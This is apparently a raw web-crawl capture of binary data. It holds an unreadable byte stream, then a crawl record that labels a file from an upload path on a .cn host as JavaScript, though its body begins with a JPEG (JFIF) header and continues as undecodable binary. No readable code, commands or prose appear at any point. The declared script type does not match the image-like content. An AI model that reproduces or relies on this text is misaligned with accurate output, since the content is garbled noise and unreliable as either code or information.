���#;s;�oJa�t�/�T'�q3���8%��)%���y�C[C$��<m��C7c�� �P��R[���0� ��8C�
�'M��������������y��c��n�{���C`9�� �wQ7�k�Rw:�h�Wk�J��~��[��u��h;����	J`���H�Ii�O��`�
d6���'IF�A��k�7����W!�
�tD0�%� s ����� 
Tڑ����������Ze��G��_���e8
��`6s7C�f��A���.�ac�li���b>�y"�O�S	�q�HrԷ}k�����0wbc;օ �����%6u��<[eCE[�zoc�� C6��͐>_@�4��[MK��Ķ�
�J:{�	v��`�B ��iW�R�`̓�b3/����f�@��䉸5s�zm�Zw���I��0}��S��`�V;�b *P[��
 tG����h{�y�=M,�Tq�a �;�3Q 
��`�l8p�;ȁ�j��]gv�����c��4�՘[�Zf��J�����v�Hn3���b��syEJ� ����oV}��$ÐQ�HK̀���"�v0ҘArKI�J�k+(��T�1�� [ ߐ����d��� �)M���̞")�(|�� ��DO� [-y;��U�U:��~K��Yy��`��
H�Q��hJK:�k���W�`��&T��X�;�w�<��@Go�W�fo
��ӕ�� ��h�qK���`�ﰯl�M�F9��܀���px��9{�X�(i��P��;C��
А �Fh�+I�k����I͖$�������e����k�	��P�/1CI��e�7D�{6:�A6�@K�Ь�Ĵ�6*@��P���-=	���Ǩ��`��+l���͎푳�8edi@�6�8ľ&cz���MHn��wp��#km���{���	O��T,��t�4t��QѨ�ϓJ�#6�J3F�ôPR=��  �~��= �
��m(��z��9{n�Ӆ9pH�`����\a���!X�����Zk�wx՟F���ܛ������o��Q���[��"�B��<a��,b�� I����N=(��ʭ�P��� a@��p�pnH�鉞(���l݃<p� �dv쁂�6;�]y��6�٤YCk� �����Ϯ$�En�wIK�'� * �Հ0$�{���3t����M��3+�"
P� ����;d�]�=�F��5]�JZ�m��|Η��R�|e�U���yŁ��̃����f�w�� ��27��Q܊޲0���Y�A|�G��!�U4����<bK*H�c�9p+9��QB���	���@�[�U��`�c@�ꩻ׶����j�j�J�; nr�C��v���Bg��ى;���e�([���!�Q�"h����Py��IRQC��<���6*� ���J��a�C��(Z����f%PB��0d���EOo��{���HC tus�̄��y�����h�q@	R�)IU]
,�v�������<Q��N	�~�.�<�� �����C9�������B
9�<1�����S���  	�0���������E&:lMn+pdp�j���H[������U����Q��Q��&��&hw	��FH���Xf�m�P���Vn������8���3<@
j=���b��o�k�<K[�%�m��@�������@���5�9".����O6v��"��u���f���b���0;��7܋n�4�]5��H����ؕ��	�����Oo�9��� x���f�AT�QѰM�f*Il&�I�,�P�D �E|�`V @ԩ'��w��{IO\6l^��P!$��*D�P�I�y��&B	d!H@�$�`5�իt (��X�ZE����d��� �,�dI�][%��*U�-@�hpu�e-+V�v	���
Y�W
x���(oH�B�V`��
>t�Y�f͞l)�����O@�]��O�*T�0�]�;wZ�#��[Kz������O8J�"A�;w! ��HC(p����+W���E�����E�x ���*+����*6A�d�0��J��1��%�Xv�+��G�,�@͠6
RH��&�Q"�:��=��fr(��'H.��Nn��I�%x�盘���zy�DRi�B��(��P�� ^ �'�"�/6�*�?�y�Mf��Y�ȓ��㓂8�i�H8K.�p��@��j!�	'�K�2��J�W,Ц��*$A�f����@���R�3�@{ RNc!�j�\�u��D���B-k�����"+`Ǟ�J(��w�GZ(�y��Itbc8�H�'$�� �B&ie�I
��-��-�WT��
>	��O�,����8�i�\�B`��*�A'u"� �J �j�Ŭ���EB��+�[`� �3�߰@���-�hm��d�yFe{b�;g�'��b������͏�r�i�Y��k�r���6�z���+_`�I Q��M^�ě7X!%�M�66���;	�Y���V�`�t�����
=��A��	n�I��	��I�E,�t��+�6c��X4��7�Zye�T$��6ڈm��<��\m�ѣyQJG�����x���|r�}�I�J��yq��9�[G~g�iG��n�l��a�<��s�{Q���z�ɛ���>�!���jM6���
��p�k�A�����E(^���@c˧�b��D�bY�\����	)֎�3��m�fO�EϖU�;��R��7>����h&D�, A��,���z��=��;��\O��ǲ��Du4��(��ʑ�z��gNcK�=� ��"�4��x�0��{4��� ��@$�q^q�X�B���'6�2H�.��ZTЁ��y�	�<B,��^�QK�x�d&%��X,����N�����m�Y�p^�Ա7~�r%��eޤ���,�%[H�:��襒jߘ�7�qV�t�^tc���th����#�0���+ �YJQ
 ��`KVC���%+o8Y�\ղ��*!�p�vP@��a������9�w�i E�Q<��d#��/o�y�rV/������#%���1�ii�GM����&Rx�4PSr�C<X@)�	�&�߄@��?G5R������Ǚ%>DuME�C�-�`1�C\^�);n�+�����ԙF!���G����)i��e�x�Jp0��� ��X�f��"�E�M��%h�:JP P�i{� ���C�8�i\��6@4iMhr������y��2�o�� AT	�8��@�x	H����� ���6ь<�Š .X�pŎ�� �������B��tsy�p�A��n~qoⰟ8����>�YB&� A��f�A1�1��l�C��d,RВ�� G��s`�X��ig����I�Q�'����fGH�$ �^p�� ���
І�`g)A�\�,@!�zB)BY�P��E�p\����
\���J�#���4W��#�=�kY����{�1�P��0�|���P�O�MI:B��A�R�m����u4`߀��ኦ	���ޛe!�	��!*<r���M\�yy�́h���\a#$�{>3��B ��fW���(�g�V@��h@8P-�5���m���ϔ{��a�;ql�I�lK髎⠄���f���f�{��-�L���Λ&�y�<���>�,S$"�����}�g���&5�h�=�Os(Q��!� ���D���Ѳ���*�0k���ML� �I	��G��Uۯ�����G��y%H�hI>� r�v2<��c���,��1DF��nƬ�*
{�R���kD��l5���M38�>A��DgJ�xjt7�p�|����i4�彅R�� �O$0�Q}��hC��U6vٛ�̶ϡw�^f�y�&~A�,v@�H�� $��	R�	H  �#l�X��W�:d���PN���uX1Px){�7���%�8��C#$��NuqU�L�B��&��x��19sW���8+]S�� ��2�Z��3Wh����mk���6]:@��9$�g�� Ѝ��v����^{��:⠺��"	��(j�W ��������K��p�P���Y�%4��J�t��Z@� ��L2��)�^��b0�����{��z ��+��j��!�P2
�5H�:�����^��i����;�3���h!��f�����W�QJ�>�����x\2R��1���5]����
�y�O�� X���tB����� ?�92>��ޠ��j�s(�Ż
��A � �9���<��{�+@C0�m��)�4d�d�		�0�{��ڷ;Y�YH�Y؄�( R`�#Ć����'��Dt�ҡ��x�L��u\;`��	��RyQ��1�tX1A�� ��d�������7��bp�P-�V����a��@������	%�W�%�)@5=	�%���{���th0�ڂB}X>��֛u`l����P
G�i��1F���A����2��P�Yh�D������zG���(�Z��ä(K[�,7����(YX�
9�6�K�7�:I��$A���9�����fRF$B��ѥ�,���K�h,$q�Y�ၲ���[J�����a�(I��fx���l����P�PhY+�Y�?S": ȝ��(����;��!��
�C�T�(� �h�X�X��E��S�%@C ȵ!�(g@�b��i�&y	�+�,4�{���I
h"��O0����( Ta�p���!_�#�����![B�3�Dh$y��آj��;��5�A��yC�ˬ{Q�_Zș���Z�i�vx��`��x�6�9+ +S�|$�=>��8�%�*LdLl��o��uh	ÄO�l�f:�oJ)2㢔0��*����A�Z�;�y 0DB�J[����M�J���Dȶv��y���rh�Pj�e��<	 H��)-rH���*-#�|"�:z����Z�(�<���!	��2�9�|�����)�E{�%=P]�%�6�蛾�\���6 �� �+�>m䁊P���� ��#�����	e�u��w�,���63��_¬bx@ ȬǬ�̪��0՚�籏�L���  @ V��P<G��}�#��`��� �z,\+��,'-�l�RqXzH&P��- �o@)��0P��}{h1�	7��2A�E�%��o�|��؇0/���@Q�D�g�fu֖Pdj	u�5~C�x;�-(�-pEo�oе\�T0׹H�� 	p�y�ZP��$"[���1�_����9�X%u��X'9[В��x�(���"(�%�ɬ9	�؅����ѓY��{R��n R��p�,���x��9�)둞˺�>	I^��i���:�'|��m�;e(
��989x'�Q�� $ѐ��k��%�&��4�+��T�T՚PR�y�0P�(��0����;`.ʓz᨟�[L�Czٗ~���]�;���d��x(y(�ǝ\&a3u��h��_�D��'ݙ�8ǌ5�:HX���������x�@���B��Z��Y����prL�E��1�'�`(qiQ�d��k������y�9��;P�8,:��!)�Yb1
�!�i"pC��_���vh�u�q(�@�qH���p �grC%B��U?W<w��s ]�Bя���<s��5Q���RЁ�r�7��,Vi�G}���]��(!
�V�6j4f�c�Q��P�^ޫ��C~au#�Z(�^��$nr��� ��\!�{9�{H�-@�s��#f�%.�q�~f\4���xK�����u��?��;�k�"�~\
�@����(�;R+J/��#̼\�HH;�>ζ�m�%UX��j��2a��wP������\�~C�O`��! ��7b/p31�L$b%��qX�%� �΀~�#����o�\(��Zݖ����@$�s(���'��a@���b��
K���p�{����˛j���,U�]R�x&�i��E��0R��IN�=s1 آ�)���� e	i�g%h����H�
����n�)ЅB�j)�\i�=vh� .�
*�a���U<�����f6�^7qˬn�-h�v�P�m>U�	k�(~rg�l>�魻�� x����N�a2L�>���!f&p��p8�&h�.�'������_W�V���\O��7C��(XG��P��S�zKVQf���xAXS�^ A�ۻ�ҷ��2���i�6z�gz��h윎^��P���Ү�!�a1�N�r��1K��p�YJ�*��v	pH�#��G�"^R����.���r��	W�m��n��
�'���)�+@ 1�
��S�.�ci���v�n���i���ɥ.�3���l���ȼ��){)���4��ܡ#I0��	:pTFe�N�91U�j�~���V�5������y�7����ь:���Iy$���B�hnJ��*�h�8��W�"}������i?^�6�TP^��%����#Mo�l��b�_����-���<	d�Vw��Vg_-��T�p� �[v��z)0( ^8�:�.'n ��O��#
�b�x�1q>W��h@6\�����H��l�@(F�-����.g�re�&:!�Rpr��$��������N	�j)p��9ew�)p�!���D�܅f��o k�>r`/���� �A'8B�'�HR�
Fm�>�x �7��=:ʓQ.�2xx	���]�/��[��00@���k�bpH��I�tq~�B���akkI{_8�%�N%)�Rw �80@̓�����-O�G�)�H4�%�X��籥�H xY0�8h��2~�����x� y~@�:�5�Q���?_�W�����@lHk�/���nh2a��\������<#���ʍ��k0Κ;�z�7���:��/:"!�8 �h����!�r�
ݏ��p�z��;�5�ԋ���1�8܀�� �#��<
�7O�T)�Y��l�|��р���"�6l�1dE�k��pVpK7}��Tx��A��� u�J|+A�8r�5 �"8���ܬYFƉS���v	K@X8�8x��4נ��X`��m�%(�a��'N��p��� N�ɨ*#�H=�U��>��� $6A�+h	9Ɋ�@�7q����6���W��U�`ؕI
'���K�Pܺo��ܻ̖1ϙ��39x���,�\̘�/.
��B�o6�0G���5�q.\�t@�Q�S�d�t�%t)��)���ީ8?����	7����f/)�N�ɐ��j,��*+�7��8��6�0�HUZ\A�[<@
^��+~�H(�T���1KI�1��@�e����s%B7�E��(�1}�E�C�k�	�9R�AMI�[8�fN8��CP; Q0q@ ��:锠Zt���[n8����@��
�؃@?�(F-�H5U�A� 	: @UX�@Ud�MVi���0iH\
޵��|�UJ)ń"iW\����B3~CGe,�CF3Ֆѐ���j�Y��nIA�8
����9� Y�tI�3���SB�D9q��JV���<�cm8�`6a�k�Q��)�m�E!쵇VmT����@U��U�4���V���V\4�`��0a���Pa�O�sOJ[���E�Ρ�j�u�Qg��*F�N���C%����Dm�$o3�6,��kf1W%J�ܡ�;�^k���S�Nuqphp�xKq?���Y���'�9<p�,$��/7Tiu�Zl]�6\����9D�`_yw ��WHR��l�Ed+vd����%���t��:Ϯ5�#�8id�<�x>硃>z�d`��;Gt<�tm�[z�Jk�N�\ސ8��ϹA�mU�]��	x� ϐ�Ve	(ZW��v��8��X��+x����<J!��<<���p:8��D����,BG�M#��<��Z��e<�N(g��I��gg:��,�<2�Aԡ���<.H����'B9H	*��)ExT1�`X�->�O�t�/v�m=	���ҟ���
��`���w��S�W
�U`��P?�l�#�Ɍ�j�%1�H�#�8b�s�q���Q��4�sx����<��G��N�~�@���(d��<d�jG3���,�9�`�rc]2�BY�r�a y���H��-m,���ҟ�$@� ��h0'>���|.X�KH= ����ৢn�*3��Xm�d�7��#@*R�̡iJ7�I�l�9���y��f�:?R��$�!	H?Z[��N�1�;%�k�)���e�@��nh�WȢP2��� �6}VWx%	\�@�R�J�K.uY
̢aS�֡�fn�i�i斌t����q�I��x�j��&��Ȯ���:�C�=�)�Ht�Q0�Pi�a��&��C v!t]U�!��1�� %���}
�\٣Z�W �zOA�}+��
V<R�c�t�aF�ࠌ��ٙ�N-�=7M��V��Hn�8��At�x���Ar����=�%�"7�'9
�K��+ 2&a� mU��@'e�V��o���V�/� ��%�������+TЌf,`/xV:��݅�c&�QN`�Xmk[Fj G�xG�@6y�M�t��|n�w�O�(N�&���lR˙�x idl�jQ\݇�ø�X��U��$(��a����ObU�ɣ&�T�P�e��ں��)�A��[3J�8T��J�iQ����3�+zfm��Fj2�J���"���������Ys~���� S��6Ne<z¼�8�{'�������1��*%�了��ZJ���˝�H�4�����' ��l�F�,�S��R����|{u:*���"� $�����y�S�Jy�d �yHu�v�׺���u��� Y)b,�� !@.��  ,0���-jI@�R���֎���x��j~�|j��b��t�b�,�����(�����U�$�6�b�D ,�h,�������Qn�ǹ�*����-ߌ&Պ��t�K�(����(�{���H�
��v��(�����P�6�O-n���<_��*��h4#��43�EZ� �:ӵ�  (@@$�s�7���N��~09�h�v�NE��o~�qP� è�[�U(i|E+��@�b<;�W)��ߐsm��J�vv^����"��I�b�l��HG9,���~FHR8:�" �:n�B�!���_����:�r��^�Z�!���o�w��h�h�R�@z�+,Prf�B�оC�2����-�B�i^�	��x����
1W�
�+H8F>�U_��v}��8��Ј�\m�T�h�|A�T ��@E<SNAY�P�ڔլ��ȃ9���q�	Vo�D	��,�Z���Љ����xO��4̇6�@����(^�0�]0��4�R��_��E���[��� ]}��Ƥa�_��7��:��Ŝ�E9 E�i�J�t@ǭX�D��4����l ]Y���e�F0Ζt�õ
�8+��%U+U�EUX�)��Iɕ۬[
\(Qa�,�^4C�< 4�ǝ��˃U�i^p�B��`�Dl,��W�CEL�F̑���J���|�T�ԪI�9h�P����E�CK�F<� ̈́�o��Oh@�Z4�|h�[QX�+t_Ʌ����{�@%�#݄�]��#^�������ȇZ<���@���DB���$�@�s ��9V�(�hKHK��H6ɑ�XV�E��I�����ν��-�o _���9��:����| �:V.l�|�`���kAaZ�U�|�)e.HΑ@#�E�B�<��X[�H�k��/�P�ĕl�p$��!Op�͗���!��ԑ���-#��I�����:�t���%͵$	��7��B84�I�,����@��48;�	��q�,[Y��}f@��Mr��5���E���� ��F҅ei��8X�v��i\�h�!��4mu�C98�{A���F̄N�`e�8=���N\�ń8lK��P��8\�D�b�A=��H�MZb)؉6`�%v���+$��Go��Ʌ�Er��\T+	�CU��q�]l l�|B3��ѥ�Ŭ��(L\�ʛ���3}$�T�rNĬ\`����ZHv��$8��T��e��`Y�$�j L��84p ) !	x��]��Bf߆���I�p9!���N����۬&���P׃r;,�<]�
�B8 "'��J��
�L�J�͊�8 �v��^V��ix>���MD�ŀ�5
K��Ζ�oPi��:́x��@@Ԛ��%n_(�0?�P���Cɠ�CxR�r� ��!�˹�5��t�@�eX�j�D��r���(�&�F���JV4"�2's��`K	���k4�˕1��JD�f��?|+4)xÉ�ǊIb[=��-����~�j���p�p��]��mq��������Z�umB3�����vЕ0��<]i�a�dŝ��hĐD��%N�
�pIo�ixJSxr�5 M4 .B �)�:�C<|�;Ƀ2Y,CHx��~��v�7|\��#�M���#��Y��fE&�I������}��<H3du}���'l�,���@���L�ę����/�O�pƝ�t	9�Mu,G�
r���fK����B@;��ct��������C� �� ���5�l�]Xib���;8���+>UųU���U��P)��,_�A�tM煂�V@=�@�ᅞ^C��#a��O�"�iZ�ĭ��F����o Ю�dͼN�w$���H���ʬ�Pg�hf�A=x�䒁���� (-��TA=��7��vM�J���@f"����*��4C<AQ��'p-E�)��=d��Hٞ�.&fNm�����[�J��3�[NN�H���NO�����
N�X�	g���(������;�B�/��
��"A��|,�4T�&�� �k^��A�X[&��8�M�$J���
$�F�  X�w8�H��c4�C����x#o|����MP�C�LC����x��� Аl	|K	���D;d�=$B"��:�Ö��^����
<�A*�x��
����[T�7�!p �`�|j���{���x�����D)�?A ��'�Dx�,���lAKDK$��BL����!N�OM`[fD�P���JA��F��J��|�a@�I܃���!��lX2��Ƭ��;��$́(C.);1#�  ���xCt(��l�Y�5)��'�,��\)\,ע,@��C( ��H��pTIB4Ǡ���"���X����߫ب��7�F�$�ÞF���L���:��1�`Q<�`=�^�IAfLB*��?;�/�t�p����?0���E�Re��K�y[�h2��'F��(�# ��H;��p(�I�a
E.2.
A$6Y���b��t��FK��鎯��SթE�1W�@�a<P�����8��H�>C�U� L�
q�~+#LB!���\�>�_�Y�~�pS4\T��̒_�MB0�aP (�.��D���p

�JL�m"�Ͳ̎DA�rd7�����3�A1��[H�DhN���;�C=�C	�Kq��;L�;�(G�0X��j�4�H&ú@�R�U�E�̀p�E'�0
�t�
�5 �sC7 vyW	l�ty�y��8jbC�iD²D`�D�.:�h8,�<�lC@ ,�8��UI�$ϳ~{�G�K0,'3�;1(x�x������޹�K%]��=TF��r�U���:�@4@H_���p�
�B�A7tǁc�}�A�æ��v'�Al�� �ϰ1Z�r�B:X:�:�y�K ˀsk0G<A �WHH�D"�8��!�u@�a�u�A��O.��@�΢�(��;�#��� T��^8!<�����Y��{O�T�82$pd�|� ��A��A�ġ+G�W�I+��@���7BX�	s��p ��������F�2Ǹ���1�ܷ8�Í�L �t��;�@!亮k����?@�L-�ƫ��ʩr����X*�:���ω۵H�t]+p �`�	������|:4F·������C;<؃=��u��{�[:�����Ic�p��b�|7��=�D;�:d�C�w�.�n!�9(�y(�v@��������K ݧa�|jCu�q眺>��~fR�E��z]�BH�s5 ���I:ԃ���I�χ{�z_���pt~tG�a�;ΓI�'G�c���c�I�{v�+L[������C=$�B��,�y�C=��k�V�}œ��
����x�G[ڬ�����ߠE�h�$��SH^��s'��C��8�䟄p�|��a@Ba���,�?I�?п1Ct5�
)�\�t�\XA�*���T�P�fřŎ��z��QB:��s��S�����eN�h���ӥO�h�(0Û�+	q�F��~2d$� ��t}���9ƾ��cA�fO� ����C$�B o٥��BB�
��sh�,H1�P���Y�g-2ظ�c��B���A�v|("V�͚�8Y�#;v��ݱ���q�)��L2�������:s�TC���J8i:UZv�U С�׮o��}U���J�p .ܹ@��-׮!�
q�%�[z
|�O � �O\�P�DA� -�>�k�P�Ɂ��Ҹ(#a�($HT,�9�(��#�&�bd����@������'�[E�7�Z�7��⊤��"��Ȫ�7�k�,�Jo\:�H�|���rW�+ `� ��ʉ���3O#LP��3�X(��@�
E�P2��3� ���Xk��b�q�	�9\������9�z���#� h�,�����id�����*KR�:k�,j�=E�#��i�?u�U��6�<���,�k���O�|˵'6y"�tQ#w�v�u-�
Tx JYdI��,s`��M6��#Hؘr�yg�������C�~B���XEȋ/�a+�����
+*�,DR@<K\�+��D��� W���- Gq (! �b@1+�!W�X69��'aKj��Ew]Ig�I���az��!��U0`�fK)�c�fb$
�N�X9��9�`|pm��2dpЕ�aĘ4߲rx%��U��RyB��Ʉ�r�UG�H��
�%P��o�t�~b-��P���'RAޱ��z	q��, ���Z��0c�#�B���)�ga�Gu�� �џ�_��H�!MH�F*B��2_W^��/��@�EˌC͜��y>c������	i�jj�v���"m8� �6T��k�� 6�T�W]A�E�f�� ���H�p��>(�(����)�'7d���CXA���4�"��\�J��)x`�孧�{�^$ f�IM[ L�H�3�h ��2
q�%]�{`� R@
;��XGHy���y����K���I8S�Y($�C��w��������*J"GcC��"+l��
���� ���e�Ī�EH��,*�ٳ��q�<+�7�A�R P����E6�� ��h���BJh� Ҡ(tp�#�7ސ�=!.��OA����$2/wH���D�!,�$�,iÜ�����>a%�D	�Fy y*gVk"�˜+�h�+�����L�E-�Ig�p��ڃ5��wx�Y܈8+�L�iPi4��PVaU`�*ҁD�.���N�W�E�;�p�I�F��r,���6� �M���˪6$e�+�/-�QA3:zB�Q�Y:��8���/�rZL �&R������1yPғ�
k �J[�	%\��P���0�W�����:��|����_zV�{�!�JM��() ZD`�Te ��ZXiC:0��Ƃ���#�MT��v��Yꐨ:°ŋ��t-G@�6Td�8�Y�hRn�q��l��1DI:��߲�r@ ��B8Ѐu`Vg[�#)O����9:mjUK�LjV�\'���8VJd�w���L>�p��t��t�(�-o��%$�`"t%�Qn<VRf2���4l��nāJ!QH�����b"���8G8��^p\�h�8VٓoP6-'��_��ӵY��7,ˉ����1o)�[�Rx�Ʌ f��ֈ��/̭XA����2�+�4�m�JxA=�a�EJ��@P{��gi��h�^Hp�a t�WO�S �����Z+�ڿ�%_�����6�AӦ������(��Z����t�m;D��{@�������E�4s��Pi�o�ڛPL:��B�00q���p��6 ���a��0d@'71�h���x�Tf�j��j+�Z��l��	��Yהv��@9w���X���-4v4�#�X���	0�m/��,B�T@��;�:�q�m�l�V:b�r��ࠃ��A�D��:)�MPU��g
�� �����b,��z�	``����p@$"����k�*3�� Vt���:�>R���F6�qP�NB��P�fk��ِ���8�:]�3�� �7ڌYr���9G7�1:�"���П���TU��%�̀}����7UW�o,���}�	n�R�B�(���\���C)F |���z��HK���<�B���Y	�LKW:�䰹�o�iK�ct�C"�y�f衖�q�6�T\�P=ӛ��Z5�|h�<	�
�괮�@��p"��,^a�L �zI���hd�4� .��J �A��J�����!z��L�P��4 �@
ȯ�A����!ށf!��nB��9D�8�P
MO
������ �XM�h/�������0�!톏\L�¦^CS:b��>L#��RЅ^�.mc0��!�����lP
�!����	^`���ph8�h!�A�*
�p����������gꪮ ���N��[� 2'"�����!8� �"@~�!� �* 4@��)�)���A�!��+�� 4 ��������f��`
b��N��@aY@ב���ܱ�P
?Q
����P ��ռ��P�A�!  �����8d@��~o�:@�@
4�z��� �`���(����ͅR��� /l���H/P������&���1�D�� p�g Q� ����P�2)�2�N!2�@��$��*B����"�@¡,�2�1$ah�`�����*� �j�&��&�0�Y '�'�Q'��0(�Q��1���R2%S +� /�2+6�3�� R@�D�F�4E�R���j^S6��/ձ&7M�0s'[�
{�'�c4) 	��L�(UYq��)��9_Q:��3=�:�;��3�������;�3<k`<�3<Y X 6�6gso7�sߑ7�[��1s���!��R33T39SA��A˳A�5˓/c�=i>�S>�u3'�C��7��Ԁ��ֈEO��:%�9�:?� =sF+�37�F?�;�=��G{�A�S6)TH-4C5��C�
�����?��14'�JK1sA73<��AL�sB��B��6��&9�CDC18I�8��8�2�R�E�F��)��O��O�;��Gy�<�<�S=��=�T6�Ms�>��'[O?O�?���\m32�@2K�tK93LK�B%4=+�Lk�Q�0�tM�'CTDGQ�J�1U�N�)c�E}�9eTXiTG��F��G�G!�H�uU]5I#u7c5��I3#�2a[�������2aE�]C� AA.�2�2G�KM�T'�������L54gR4T7��Z�a�P�M��M��VMN	� ��o F��b�AOa�O��3u�o� �:�<��^� ̓ G"�=e��G��3��� l2D!'<���f2V��Z��pDV�p�J�S?5T���K�6U�9�v{��U� p�``���"�9.
ɖo8�Vk5�VW��\��@��@�pN!(:!�  $at�c�2� ��r+7_q6 ���os"��K	5<�b(aN�����q��5kR��`�`\n��%vV�A9|b��C���5���%�@��yŠbm�A��y;\��UaA�:|9 |;�\B\�k��A[�%(A|A'F�n`~o�~]bf�m�A��~�s�%h0��� ��%��\���l��j�%l@~�n�a�b�.\��W8 U^�z�ŠTX^�q��thė�;� gS�NT�;c�o�~G��`��)�%R�fc�% �o@�����6'��@x�!hm�% �#X���9�j���1�p�Ġ��P%H؄u<�2�t��n��y�7|;���f
^�A��8 ��X�W��W�W�gs�A��Al҉8~��sa���bØ�mA�q��D��ZW'F�z� '� �@T�yW|A`��XO�7 Y���i�Faq+���E�ڷ��W�~�w��`sz����r�&� (������ (��' ���lA &Xpd�w?���D�%��z� ���Z�u�%@a2I���mx|�ن9��+�fTT����ף��~_w�5��7�͙��%�y��ٝu�[�@�Y���v��jN!6\B@@�A@p�y����w�SX���.��Avw�7�%��������Yk '�Y����X F��QZ��[��m!��%�!�ئ�@�Y��yT�x�R�-�~�
�y%��yMx����b3!k���������r�~#��C��U:��ڀ��Z��X�ɘl:�%�%���oՇ[���y縷Ix��ڸ�r�%!�9`�ת;�U!s�2���`�u��@��y�����@u�A�{J��՚l���=9�qĮ��vѠ��ZxS�M��RaEc��׻�w������m�|%S��(A67'���;A���o�t���o�t���)���|b��������W J��)�8(X�@ �m(���������;������� �9`�@�;�� �[�s": g�:a�)z�9���8���Z귛����%�|������]BUZNٔ�Z'��<9��Z��8'� �m���x�,F�W�K����]�ׄI�ɛ������0�����)|�+��ix^��t�@F�s���W��a��[�M���VݔW���@�������s��#�eY�}('���\t��z�E����%���@|��\�(:'�����*�����t�= �:יC��~���'� ���My�@ϋ���y���%��7EJ��%�ׄ�=���z�����z2+V�y�z��7'@ �9 �[ Ls����o (�}���Y\�Y��'F�Z���س8�������a3ƃ�ٛ�|)�yI���ŀr"��`\���t���9�ڪ�W����s|�T��őx���A���q^'�|����^��!�υ~�{�%����Vˠ��� ���W��W��z���/��a{�p�%:ސ�ސ-��_��ֳ�����?~�[[�����ݔ�Y���������}r�}g��/�y[x,�S8�A���d�pz����������^ ���]v�P�>�W_�Q����n����&qV�~'X(��+�vm�@�����@*,��@B:$0ǟ�4bĀ�W1�$8��� шCƊd$�)#��t�M�̙B�84��)'�N�h^"sJ*Duj�3jt��knp5J�QM�R�9�ҍ�7|�����,ʚ-$�ϯ�k�`U�'nX�Jp0o^��m��@$\$���
�H�FfL�R��k)+_���%6P%����ڵ!�F1����=_�؝�6��$
��5 ��^����ﰿȚ-[�%���ԕ�+���3#dQ�^��z'b��kU�'ұz�#S��H�%:��|UF	:?�ԨUG�5V- ��(u�[59�TP������pcIt\Y֤�\q3��Gsq�!�(�D�'�\b-S ��v22�W`�5��]#�D�z�Ut_J�H2(.��~���$�9��5�@�H� s�0B�f�o�Pjq%�Va]�(� ^�̑�-�(�\2�vz2��v4#	��C��5�J���d(��DD)��)��gL�%���Q���$�U��USa���D���D��y�D
0�fr(�[3E�I�h���P_6C�t�L#��4�9${���0!�������i��~j�QX�#���~	&���\��#��fئ0��gZЍ8B]6D�g��e7#��z'��]�hŎ!Qf�Id����ri!�(�e�/�� %D��Q�(�����V�n��V`ٻ�q�����%b��1�L� l�^5V�9qE�2H��0�$�|!	�0ʓ:�$�-&wrQ �~Q�$L��L�S������V�J��a�u���)뚜p�/Vu�eK�g��W3=��@��p�:�V�L��L���]z��_ ���I�d��(Q7������p�L����c�'kF0's�W���kn�M�3�2Q��_�6Ԭ`8�Ra%�c]��k���@�2�1�~zx���dU������(����F!�Vql7�� �]bz�cK�d���E��+�-Nh�? L"S����5$9"1$��B0��a!RA�H�����$�X�3D" ���h]���� ���*\��~�&�e(A��fr��]΄&���t�����;Vc��WHJ" p�İ��H�p�!l�%q�W��[͜�;��(G�̖RJ�*[�n��8�<���Ӛd��a��k%
O�F��t2�3"�b@B%��S�Q$K:�DpG��5)J��hS�/Ʉp��n�3F��8�3e�Pɖ�4zd�/ �?���'�S�G��$�jI�`-� �������~u���`�%1R"���	h._pT`��<ې)�<{��b�5	N-k��/D����A,=�]�'��aq��%$&�ܲ"�P� Á���`�L(��k�6�a���	M�C2
��R�D"��&�r��L,!͐��SR���W��`�&8Ƒ�~��պ!U��8��Z��!�$��9�Pa�&4|f��"�s�bE p���K��W�EJ��*��AS�I����^`���2�[�U"#��LTt	��~*���:Sg�iH3�н�VhKONd�ؽG���D�?���5r��2�	����ƫv��YT���ɼ�m�/����ڢ9�Jv���p���u�)��)������׺�"��A�[!	_��D��d2٠㐫������b�@E�2�:��Fԃ�<�� ,�c]x�Ze���s���d� �0mXpu�{ u��L�b,�.�-�|5�T���p�L�"r�8/�XP�(�\ .
�`�M�(����Ԡ,��^ۺ��.d��{`���au<0C�̅x��u�,�+�n��j�8DR�i��şK��A`��%v "��"���!FD��RQ��:��	'h�g`��hh!�T��eQƱ��f����D���'b���G����L����K�w
P4��&�
�ews9q�ĭg-�0W��fN3��@�:���{.8�����
�fA~�|��rX 0=�>�a����5��kƠ�.���r����,�u�_�rY�י�y%m�`[��&�Y��𠗅OCoxċ,��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251029/c38787c4-a66a-427b-9813-928ce5c16f2b.js
body_size: 68357
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��   " ��             ��             ��    ���� R         �  H H    ��a H %�  � L�   @ �%`   %���<d
�         2� !@ L  X �6  @ X  �	 �  !P@@ IY`  Y��@��         L  �@    @ �A H   	` 2 �  	 @%e�	aP@d�d�9��      �+) �%$� !`   �K    $$ `  � ,� %� � 8�3�@��       ��@ ,"    HB�  @      � �� $ H  �	 F>D�*�      B��� @  !`  � E�H 	`  %� !2 `  @@ I  �� �, ���<䊫      @ � 	`  I   � $��   %� `�  !`@ %,� � &X  F>D�*�     @,J�@%��A$�  JXX % %�! HX  � %�L�  $  ,�@ � %,   ��H��    @ � � 	+,, H�`   � AP  � �	B  @ B�E�( %,,   B�cd�9"��       � �
@   � ĀX    ��   � � K � �   N6L�*�    H K(�   X J �JH�`   X��	`  @ @$ � P   �+)�H��   0��(A !H J�   K` �   X��  �@@(J�  IH   @$���s�*�  K (  Aa  �X  � $�6    � �     �  BE�  @�   @"@2q�\�
�  @P  I,, H� �  0�   ��� %�  @ 	R@ ��%,*   $ %����(UX &P�  @	 � QH  ,@ � �  � � B�   %�$  K M�@  $ 3+%�P�� K� @ HC�k���ǡ��yy�Ú�F�o  ܾ&��F�i����j69�n�s_=;��}ws���x��x4m�ѷ�ѽ<��'��>�n��x������W��T���0��[�:�W�����F��Y����x�5��� �\���n���=���O�ɺߤr��c��K��G	{ڎ뽳�	��p\��5�D��2q�\e��@ �� Ș�e'�VP�d�>���n���nk��׫N�Q��2�+(b̬d�=�}���k�@      ��������r���л�j���4��
